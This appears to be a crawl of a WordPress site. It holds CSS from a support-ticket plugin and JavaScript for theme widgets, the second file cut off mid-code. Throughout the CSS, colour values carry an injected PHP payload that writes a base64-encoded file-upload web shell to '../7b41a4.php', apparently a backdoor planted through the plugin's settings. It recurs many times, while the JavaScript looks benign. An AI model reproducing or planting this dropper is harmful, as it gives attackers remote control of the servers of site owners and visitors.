	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/particles/assets/wpkoi-particles.js?ver=3.0.0
body_size: 2677
content:
!(function (e, t) {
    "use strict";
    var i = {
        init: function () {
            t.hooks.addAction("frontend/element_ready/section", i.elementorSection);
        },
        elementorSection: function (e) {
            var n = e.data("id"),
                s = Boolean(t.isEditMode()),
                o = {};

            if (s) {
                o = i.sectionEditorSettings(n);
            } else {
                // Megpróbáljuk kiolvasni és feldolgozni a data-settings attribútumot
                var settings = e.data("settings");
                if (settings) {
                    // Ha settings már objektum, akkor nem kell parse-olni
                    if (typeof settings === 'string') {
                        try {
                            settings = JSON.parse(settings);
                        } catch (error) {
                            console.error("JSON parse error:", error);
                            return;
                        }
                    }
                    o.particles = settings.section_wpkoi_tricks_particles || "false";
                    o.particles_json = settings.section_wpkoi_tricks_particles_json || "";
                }
            }
            
            // Ellenőrizzük, hogy a szükséges beállítások megtalálhatóak-e
            if ("false" === o.particles || "" === o.particles_json) return !1;
            
            // Végrehajtjuk a particles.js inicializálást
            var r = "wpkoi-tricks-particles-instance-" + n,
                c = {};
            try {
                c = JSON.parse(o.particles_json);
            } catch (error) {
                console.error("Particles JSON parse error:", error);
                return;
            }
            e.prepend('<div id="' + r + '" class="wpkoi-tricks-particles-section__instance"></div>');
            if (typeof particlesJS === 'function') {
                particlesJS(r, c);
            } else {
                console.error("particlesJS function is not defined.");
            }
        },
        sectionEditorSettings: function (t) {
            var i,
                n = {};
            return (
                !!window.elementor.hasOwnProperty("elements") &&
                !!(i = window.elementor.elements).models &&
                (e.each(i.models, function (e, i) {
                    t == i.id && (n = i.attributes.settings.attributes);
                }),
                { particles: n.section_wpkoi_tricks_particles || "false", particles_json: n.section_wpkoi_tricks_particles_json || "" })
            );
        },
    };
    e(window).on("elementor/frontend/init", i.init);
})(jQuery, window.elementorFrontend);


--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/wpkoi-elements.js?ver=3.0.0
body_size: 19656
content:
!function(e,t){"use strict";var i=function(e,t){var i;return function(n){i&&clearTimeout(i),i=setTimeout(function(){t.call(this,n),i=null},e)}},n=function(e,t){var i=Object.keys(e),n=i.indexOf(t),o=n+=1;return!(o>=i.length)&&i[o]},o=function(e,t){var i=Object.keys(e),n=i.indexOf(t),o=n-=1;return!(0>n)&&i[o]},a=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t},r={init:function(){var i={"wpkoi-carousel.default":r.widgetCarousel,"wpkoi-circle-progress.default":r.widgetProgress,"wpkoi-posts.default":r.widgetPosts,"wpkoi-animated-text.default":r.widgetAnimatedText,"wpkoi-image-comparison.default":r.widgetImageComparison,"wpkoi-scroll-navigation.default":r.widgetScrollNavigation,"wpkoi-view-more.default":r.widgetViewMore,"wpkoi-unfold.default":r.widgetUnfold,"wpkoi-hotspots.default":r.widgetHotspots,"mp-timetable.default":r.widgetTimeTable};e.each(i,function(e,i){t.hooks.addAction("frontend/element_ready/"+e,i)})},widgetProgress:function(t){var i=t.find(".circle-progress");if(i.length){var n=i.find(".circle-progress__value"),o=i.find(".circle-progress__meter"),a=parseInt(n.data("value"))/100,r=t.find(".circle-progress-wrap").data("duration"),s=i.data("responsive-sizes"),c=s.desktop,l=s.tablet,d=s.mobile,u=elementorFrontend.getCurrentDeviceMode(),p=u,f=!1;"tablet"===u&&g(l.size,l.viewBox,l.center,l.radius,l.valStroke,l.bgStroke,l.circumference),"mobile"===u&&g(d.size,d.viewBox,d.center,d.radius,d.valStroke,d.bgStroke,d.circumference),elementorFrontend.waypoint(t,function(){var e=t.find(".circle-counter__number"),o=e.data(),s=o.toValue.toString().match(/\.(.*)/);s&&(o.rounding=s[1].length),o.duration=r,e.numerator(o);var c=parseInt(i.data("circumference"))*(1-a);n.css({transitionDuration:r+"ms",strokeDashoffset:c}),f=!0},{offset:"bottom-in-view"}),e(window).on("resize.wpkoiCircleProgress orientationchange.wpkoiCircleProgress",function(e){"desktop"===(u=elementorFrontend.getCurrentDeviceMode())&&"desktop"!==p&&(g(c.size,c.viewBox,c.center,c.radius,c.valStroke,c.bgStroke,c.circumference),p="desktop"),"tablet"===u&&"tablet"!==p&&(g(l.size,l.viewBox,l.center,l.radius,l.valStroke,l.bgStroke,l.circumference),p="tablet"),"mobile"===u&&"mobile"!==p&&(g(d.size,d.viewBox,d.center,d.radius,d.valStroke,d.bgStroke,d.circumference),p="mobile")})}function g(e,t,r,s,c,l,d){var u=d*(1-a);i.attr({width:e,height:e,"data-radius":s,"data-circumference":d}),i[0].setAttribute("viewBox",t),o.attr({cx:r,cy:r,r:s,"stroke-width":l}),f&&n.css({transitionDuration:""}),n.attr({cx:r,cy:r,r:s,"stroke-width":c}),n.css({strokeDasharray:d,strokeDashoffset:f?u:d})}},widgetCarousel:function(e){var t=e.find(".wpkoi-carousel");t.length&&r.initCarousel(t,t.data("slider_options"))},widgetPosts:function(e){var t=e.find(".wpkoi-carousel");t.length&&r.initCarousel(t.find(".wpkoi-posts"),t.data("slider_options"))},widgetAnimatedText:function(e){var t,i=e.find(".wpkoi-animated-text");i.length&&(t=i.data("settings"),new wpkoiAnimatedText(i,t).init())},widgetScrollNavigation:function(e){var t=e.find(".wpkoi-scroll-navigation"),i=t.data("settings");new wpkoiScrollNavigation(e,t,i).init()},widgetImageComparison:function(t){var i=t.find(".wpkoi-image-comparison__instance"),n=(e(".wpkoi-image-comparison__container",i),i.data("settings"));t.data("id"),i.length&&(window.juxtapose.scanPage(".wpkoi-juxtapose"),n.draggable=!1,n.infinite=!1,r.initCarousel(i,n))},widgetTimeTable:function(t){var i=t.find(".mptt-shortcode-wrapper");if("undefined"!=typeof typenow&&pagenow===typenow)switch(typenow){case"mp-event":Registry._get("Event").init();break;case"mp-column":Registry._get("Event").initDatePicker(),Registry._get("Event").columnRadioBox()}i.length&&(Registry._get("Event").initTableData(),Registry._get("Event").filterShortcodeEvents(),Registry._get("Event").getFilterByHash(),i.show()),(e(".upcoming-events-widget").length||i.length)&&Registry._get("Event").setColorSettings()},widgetViewMore:function(e){var t=e.find(".wpkoi-view-more"),i=t.data("settings");new wpkoiViewMore(t,i).init()},widgetUnfold:function(t){var i=t.find(".wpkoi-unfold"),n=e(".wpkoi-unfold__button",i),o=e(".wpkoi-unfold__mask",i),a=e(".wpkoi-unfold__content",i),r=i.data("settings"),s=+r.height.size||100,d="easeOutBack",u="easeOutSine";i.hasClass("wpkoi-unfold-state")||o.css({height:s}),n.on("click.wpkoiUnfold",function(){var t=e(this),n=e(".wpkoi-unfold__button-text",t),r=t.data("unfold-text"),p=t.data("fold-text"),f=e(".wpkoi-unfold__button-icon",t),g=t.data("unfold-icon"),w=t.data("fold-icon"),m=a.outerHeight();i.hasClass("wpkoi-unfold-state")?(i.removeClass("wpkoi-unfold-state"),f.html('<i class="'+g+'"></i>'),n.html(r),anime({targets:o[0],height:s,duration:500,easing:u})):(i.addClass("wpkoi-unfold-state"),f.html('<i class="'+w+'"></i>'),n.html(p),anime({targets:o[0],height:m,duration:500,easing:d}))})},widgetHotspots:function(i){var n=i.find(".wpkoi-hotspots"),o=e(".wpkoi-hotspots__item",n),a=n.data("settings"),r=Boolean(t.isEditMode());n.imagesLoaded().progress(function(){n.addClass("image-loaded")}),o.each(function(t){var i=e(this),n=i.data("horizontal-position"),o=i.data("vertical-position"),s=i[0];i.css({left:n+"%",top:o+"%"}),s._tippy&&s._tippy.destroy(),tippy([s],{arrow:a.tooltipArrow,arrowType:a.tooltipArrowType,arrowTransform:a.tooltipArrowSize,duration:[a.tooltipShowDuration.size,a.tooltipHideDuration.size],distance:a.tooltipDistance.size,placement:a.tooltipPlacement,trigger:a.tooltipTrigger,animation:a.tooltipAnimation,flipBehavior:"clockwise",appendTo:s,hideOnClick:"manual"!==a.tooltipTrigger}),"manual"===a.tooltipTrigger&&s._tippy&&s._tippy.show(),r&&s._tippy&&s._tippy.show()})},initCarousel:function(t,i){var n,o,a,r;n=i.slidesToShow.tablet?i.slidesToShow.tablet:1===i.slidesToShow.desktop?1:2,o=i.slidesToShow.mobile?i.slidesToShow.mobile:1,i.slidesToShow=i.slidesToShow.desktop,a={customPaging:function(t,i){return e("<span />").text(i+1)},dotsClass:"wpkoi-slick-dots",responsive:[{breakpoint:1025,settings:{slidesToShow:n}},{breakpoint:768,settings:{slidesToShow:o,slidesToScroll:1}}]},r=e.extend({},a,i),t.slick(r)}};e(window).on("elementor/frontend/init",r.init);window.wpkoiViewMore=function(i,n){var o=this,a=(e(window),e(".wpkoi-view-more__button",i)),r=(n=e.extend({},{sections:{},effect:"move-up",showall:!1},n)).sections,s={},c=!0,l=Boolean(t.isEditMode());o.init=function(){if(o.setSectionsData(),l)return!1;a.on("click",function(){for(var e in s){var t=s[e].selector;if(n.showall)s[e].visible=!0,t.addClass("view-more-visible"),t.addClass("wpkoi-tricks-"+n.effect+"-effect");else if(!s[e].visible){s[e].visible=!0,t.addClass("view-more-visible"),t.addClass("wpkoi-tricks-"+n.effect+"-effect");break}}for(var e in s)c=!0,s[e].visible&&(c=!1);c||a.css({display:"none"})})},o.setSectionsData=function(){for(var t in r){var i=e("#"+r[t]);l?i.addClass("wpkoi-view-more-section-edit-mode"):i.addClass("wpkoi-view-more-section"),s[t]={section_id:r[t],selector:i,visible:!1}}}},window.wpkoiAnimatedText=function(t,i){var n,o=this,a=e(".wpkoi-animated-text__animated-text",t),r=e(".wpkoi-animated-text__animated-text-item",a),s=null,c=(i=i||{},0);n={effect:"fx1",delay:3e3},e.extend(n,i),o.avaliableEffects={fx1:{in:{duration:1e3,delay:function(e,t){return 75+100*t},easing:"easeOutElastic",elasticity:650,opacity:{value:[0,1],easing:"easeOutExpo"},translateY:["100%","0%"]},out:{duration:300,delay:function(e,t){return 40*t},easing:"easeInOutExpo",opacity:0,translateY:"-100%"}},fx2:{in:{duration:800,delay:function(e,t){return 50*t},easing:"easeOutElastic",opacity:{value:[0,1],easing:"easeOutExpo"},translateY:function(e,t){return t%2==0?["-80%","0%"]:["80%","0%"]}},out:{duration:300,delay:function(e,t){return 20*t},easing:"easeOutExpo",opacity:0,translateY:function(e,t){return t%2==0?"80%":"-80%"}}},fx3:{in:{duration:700,delay:function(e,t){return 80*(e.parentNode.children.length-t-1)},easing:"easeOutElastic",opacity:{value:[0,1],easing:"easeOutExpo"},translateY:function(e,t){return t%2==0?["-80%","0%"]:["80%","0%"]},rotateZ:[90,0]},out:{duration:300,delay:function(e,t){return 50*(e.parentNode.children.length-t-1)},easing:"easeOutExpo",opacity:0,translateY:function(e,t){return t%2==0?"80%":"-80%"},rotateZ:function(e,t){return t%2==0?-25:25}}},fx4:{in:{duration:700,delay:function(e,t){return 550+50*t},easing:"easeOutQuint",opacity:{value:[0,1],easing:"easeOutExpo"},translateY:["-150%","0%"],rotateY:[180,0]},out:{duration:200,delay:function(e,t){return 30*t},easing:"easeInQuint",opacity:{value:0,easing:"linear"},translateY:"100%",rotateY:-180}},fx5:{in:{duration:250,delay:function(e,t){return 200+25*t},easing:"easeOutCubic",opacity:{value:[0,1],easing:"easeOutExpo"},translateY:["-50%","0%"]},out:{duration:250,delay:function(e,t){return 25*t},easing:"easeOutCubic",opacity:0,translateY:"50%"}},fx6:{in:{duration:400,delay:function(e,t){return 50*t},easing:"easeOutSine",opacity:{value:[0,1],easing:"easeOutExpo"},rotateY:[-90,0]},out:{duration:200,delay:function(e,t){return 50*t},easing:"easeOutSine",opacity:0,rotateY:45}},fx7:{in:{duration:1e3,delay:function(e,t){return 100+30*t},easing:"easeOutElastic",opacity:{value:[0,1],easing:"easeOutExpo"},rotateZ:function(e,t){return[anime.random(20,40),0]}},out:{duration:300,opacity:{value:[1,0],easing:"easeOutExpo"}}},fx8:{in:{duration:400,delay:function(e,t){return 200+20*t},easing:"easeOutExpo",opacity:1,rotateY:[-90,0],translateY:["50%","0%"]},out:{duration:250,delay:function(e,t){return 20*t},easing:"easeOutExpo",opacity:0,rotateY:90}},fx9:{in:{duration:400,delay:function(e,t){return 200+30*t},easing:"easeOutExpo",opacity:1,rotateX:[90,0]},out:{duration:250,delay:function(e,t){return 30*t},easing:"easeOutExpo",opacity:0,rotateX:-90}},fx10:{in:{duration:400,delay:function(e,t){return 100+50*t},easing:"easeOutExpo",opacity:{value:[0,1],easing:"easeOutExpo"},rotateX:[110,0]},out:{duration:250,delay:function(e,t){return 50*t},easing:"easeOutExpo",opacity:0,rotateX:-110}},fx11:{in:{duration:function(e,t){return anime.random(800,1e3)},delay:function(e,t){return anime.random(100,300)},easing:"easeOutExpo",opacity:{value:[0,1],easing:"easeOutExpo"},translateY:["-150%","0%"],rotateZ:function(e,t){return[anime.random(-50,50),0]}},out:{duration:function(e,t){return anime.random(200,300)},delay:function(e,t){return anime.random(0,80)},easing:"easeInQuart",opacity:0,translateY:"50%",rotateZ:function(e,t){return anime.random(-50,50)}}},fx12:{in:{duration:1,delay:function(e,t){return 200*t+anime.random(0,200)},width:[0,function(t,i){return e(t).width()}]},out:{duration:1,delay:function(e,t){return 100*(e.parentNode.children.length-t-1)},easing:"linear",width:{value:0}}}},o.textChange=function(){s&&clearTimeout(s),s=setTimeout(function(){var e,t;e=r.eq(c),c<r.length-1?c++:c=0,t=r.eq(c),o.hideText(e,i.effect,null,function(n){e.toggleClass("visible"),o.showText(t,i.effect,function(){t.toggleClass("active"),e.toggleClass("active"),t.toggleClass("visible"),o.textChange()},null)})},i.delay)},o.showText=function(t,i,n,a){var r=[];e("span",t).each(function(){e(this).css({width:"auto",opacity:1,WebkitTransform:"",transform:""}),r.push(this)}),o.animateText(r,"in",i,n,a)},o.hideText=function(t,i,n,a){var r=[];e("span",t).each(function(){r.push(this)}),o.animateText(r,"out",i,n,a)},o.animateText=function(e,t,i,n,a){var r=(o.avaliableEffects[i]||{})[t];r.targets=e,r.begin=n,r.complete=a,anime(r)},o.init=function(){var e=r.eq(c);o.showText(e,i.effect,null,function(){o.textChange()})}},window.wpkoiScrollNavigation=function(t,r,s){var c=this,l=e(window),d=e(document),u=(e("body"),r),p=e("html, 